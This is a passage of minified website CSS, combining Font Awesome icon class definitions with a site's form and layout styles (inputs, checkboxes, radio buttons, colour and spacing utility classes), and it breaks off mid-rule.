:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}
/* <root>/tpl/website/css/form.less */
@import '/tpl/..';select,textarea,input[type="text"],input[type="search"],input[type="email"],input[type="color"],input[type="tel"],input[type="number"],input[type="date"]{padding:0.2em 0.4em;width:100%;max-width:100%;display:block;color:#000;background:#fff;-webkit-appearance:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px
solid #808080;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}input[type="search"]{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-appearance:none}input[disabled="disabled"],select[disabled="disabled"],textarea[disabled="disabled"]{color:#999}input[type="color"]{height:2.3em;padding:0.05em 0.2em}select{padding:0.2em 0.4em}.notie
select{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:url(/tpl/website/img/select_right.png)  right center no-repeat #fff;padding-right:35px}input[type="checkbox"],input.checkbox{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;width:1em;height:1em;opacity:0;margin:0;padding:0;background:#fff;border:none}input[type="checkbox"]+label,input.checkbox+label{position:relative;vertical-align:top;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="checkbox"][disabled="disabled"]+label:before,input.checkbox[disabled="disabled"]+label:before{color:#4d4d4d !important}input[type="checkbox"]+label:before,input.checkbox+label:before{content:"\f096";color:#4d4d4d;font-size:1em;display:inline-block;width:1em;text-align:center;font-family:'FontAwesome';margin-left:0.5em}input[type="checkbox"]:checked+label:before,input.checkbox:checked+label:before{content:"\f046";color:#000;right:0.1em}input[type="checkbox"].inverse+label,input.checkbox.inverse+label{color:#000}input[type="checkbox"].inverse:checked+label,input.checkbox.inverse:checked+label{color:#4d4d4d}input[type="checkbox"].inverse+label:before,input.checkbox.inverse+label:before{content:"\f046";color:#000}input[type="checkbox"].inverse:checked+label:before,input.checkbox.inverse:checked+label:before{content:"\f096";color:#4d4d4d}input[type="checkbox"] + label a,
input.checkbox + label
a{text-decoration:underline}input[type="checkbox"].yesno+label:before,input[type="checkbox"].yesno.inverse:checked+label:before,input.checkbox.yesno+label:before,input.checkbox.yesno.inverse:checked+label:before{content:"\f00d"}input[type="checkbox"].yesno:checked+label:before,input[type="checkbox"].yesno.inverse+label:before,input.checkbox.yesno:checked+label:before,input.checkbox.yesno.inverse+label:before{content:"\f00c"}input[type="radio"],input.radio{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:#fff;border:none}input[type="radio"]+label,input.radio+label{position:relative;color:#4d4d4d;width:100%;vertical-align:top;margin-right: -1.6em;padding-right:1.4em;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"][disabled="disabled"]+label:before,input.radio[disabled="disabled"]+label:before{color:#4d4d4d !important}input[type="radio"]:checked+label,input.radio:checked+label{color:#000}input[type="radio"]:focus+label:before,input.radio:focus+label:before{box-shadow:0 0 .5em #000;-webkit-box-shadow:0 0 .5em #000;-moz-box-shadow:0 0 .5em #000;-o-box-shadow:0 0 .5em #000;-ms-box-shadow:0 0 .5em #000}input[type="radio"]+label:before,input.radio+label:before{content:"\f10c";color:#4d4d4d;font-size:0.8em;display:inline-block;width:1em;text-align:center;font-family:'FontAwesome';position:absolute;top:0.15em;right:0.4em}input[type="radio"]:checked+label:before,input.radio:checked+label:before{content:"\f05d";color:#000;right:0.4em}input[type="radio"].inverse+label,input.radio.inverse+label{color:#000}input[type="radio"].inverse:checked+label,input.radio.inverse:checked+label{color:#4d4d4d}input[type="radio"].inverse:checked+label:before,input.radio.inverse:checked+label:before{content:"\f10c";color:#4d4d4d}input[type="radio"].inverse+label:before,input.radio.inverse+label:before{content:"\f05d";color:#000}.error{color:#900}label.error{font-size:0.8em}label.error{position:absolute;top:100%;right:0.5em;bottom:0;left:0;color:#fff !important;font-weight:bold !important}fieldset,legend{margin:0;padding:0;display:block;width:100%;border:none}legend{margin-bottom: .5em;color:#000;font-size:1.2rem}legend
p{color:#000;font-size:1rem}.form_req{color:#fff;font-size:0.85em;margin-right:0.5em}
/* <root>/tpl/website/css/style.less */
@import '/tpl/..';::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}.page_loading{position:fixed;top:0;bottom:0;right:0;left:0;z-index:9999;background:rgba(0,0,0,0.7)}.page_loading
.loadout{display:none}.page_loading.loadout
.loadout{display:block !important}.page_loading.loadout
.loadin{display:none !important}.page_loading
img{position:absolute;top:50%;right:50%;margin: -0.5em -0.5em 0 0;font-size:96px;width:1em;height:1em;overflow:hidden;display:block;background:#fff;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}html,body{display:block !important;background:#fff;color:#000;height:100%;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden}@media only screen and (max-width: 767px){html .no_scroll,
body
.no_scroll{height:100% !important;overflow:hidden !important;position:static !important;width:100% !important}}.flexi_wrapper{background:#fff;min-height:initial;position:relative}.noshow{margin-top: -1px;width:1px;height:1px;overflow:hidden;position:absolute}.cf_1,.cf,h1,h2,h3,h4,h5,h6{font-family:'open sans hebrew',Arial,Helvetica,sans-serif}.axis{display:inline-block;width:1px;margin-right: -1px;height:100%}.bold{font-weight:bold !important}h1,h2,h3,h4,h5,h6,.cf_2{margin:0;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;font-weight:normal;color:#000;line-height:1em}h1,.h1{font-size:2.2em}h2,.h2{font-size:1.8em}h3,.h3{font-size:1.6em}h4,.h4{font-size:1.4em}h5,.h5{font-size:1em}h6,.h6{font-size:0.8em}@media only screen and (max-width: 767px){.sp_h1{font-size:1.6rem}.sp_h2{font-size:1.4rem}.sp_h3{font-size:1.2rem}.sp_h4{font-size:1rem}.sp_h5{font-size:0.8rem}.sp_h6{font-size:0.6rem}}.line_height_hf{line-height:0.5em}.line_height_hf{line-height:1.0em}.line_height_hf_db{line-height:1.5em}.bg_color{background:#fff !important}.h_color{color:#000 !important}.h2_color{color:#000 !important}.h_bg{background:#000 !important}.h2_bg{background:#000 !important}.underline{text-decoration:underline !important}.bg{background:#fff}.bg_1{background:#000}.bg_1_1{background:#808080}.bg_1_2{background:#999}.bg_1_3{background:#b3b3b3}.bg_1_4{background:#ccc}.bg_1_5{background:#fafafa}.bg_1_6{background:#e6e6e6}.bg_2{background:#00a6f0}.bg_2_1{background:#005f8a}.bg_2_2{background:#003c57}.color{color:#fff}.color_1{color:#000}.color_1_1{color:#808080}.color_1_2{color:#999}.color_1_3{color:#b3b3b3}.color_1_4{color:#ccc}.color_1_5{color:#fafafa}.color_1_6{color:#e6e6e6}.color_2{color:#00a6f0}.color_2_1{color:#005f8a}.color_2_2{color:#003c57}.color_required{color:#900}.fs1{font-size:2.2em}.fs2{font-size:1.8em}.fs3{font-size:1.6em}.fs4{font-size:1.4em}.fs5{font-size:1em}.fs6{font-size:0.8em}.m_w_5{max-width:5em}.m_w_10{max-width:10em}.m_w_15{max-width:15em}.m_w_20{max-width:20em}.m_w_25{max-width:25em}.m_w_30{max-width:30em}.m_w_35{max-width:35em}.m_w_40{max-width:40em}.m_w_45{max-width:45em}.m_w_50{max-width:50em}.m_w_55{max-width:55em}.m_w_60{max-width:60em}.m_w_65{max-width:65em}.m_w_70{max-width:70em}.m_w_75{max-width:75em}.m_w_80{max-width:80em}.fw_l{font-weight:lighter}.fw_n{font-weight:normal}.fw_b{font-weight:bold}.lh_1{line-height:1em}.lh_1qt{line-height:1.25em}.lh_1hf{line-height:1.5em}.lh_2{line-height:2em}.lh_2qt{line-height:2.25em}.lh_2hf{line-height:2.5em}.title_line:after{content:' ';display:block;width:1.5em;margin:1px
auto;border:0.08em solid #00a6f0;margin:0.20em auto}p{margin:0}.nowrap{white-space:nowrap}.icon{height:1em;width:auto;display:inline-block}.x1{height:1em}.x2{height:2em}.x3{height:3em}.x4{height:4em}.x5{height:5em}.x6{height:6em}.x7{height:7em}.x8{height:8em}.xm{height: .75em}.xs{height: .5em}.x1_2{height:1.2em}.x1_4{height:1.4em}.x1_5{height:1.5em}.x1_6{height:1.6em}.x1_8{height:1.8em}.margin_percent_12_reverse{margin: -12%}.margin_percent_12_t_reverse{margin-top: -12%}.margin_percent_12_r_reverse{margin-left: -12%}.margin_percent_12_b_reverse{margin-bottom: -12%}.margin_percent_12_l_reverse{margin-right: -12%}.padding_percent_6{padding:6%}.padding_percent_6_t{padding-top:6%}.padding_percent_6_r{padding-left:6%}.padding_percent_6_b{padding-bottom:6%}.padding_percent_6_l{padding-right:6%}.padding_percent_6_h{padding-right:6%;padding-left:6%}.padding_percent_6_v{padding-top:6%;padding-bottom:6%}.margin_percent_5_reverse{margin: -5.1%}.margin_percent_5_t_reverse{margin-top: -5.1%}.margin_percent_5_r_reverse{margin-left: -5.1%}.margin_percent_5_b_reverse{margin-bottom: -5.1%}.margin_percent_5_l_reverse{margin-right: 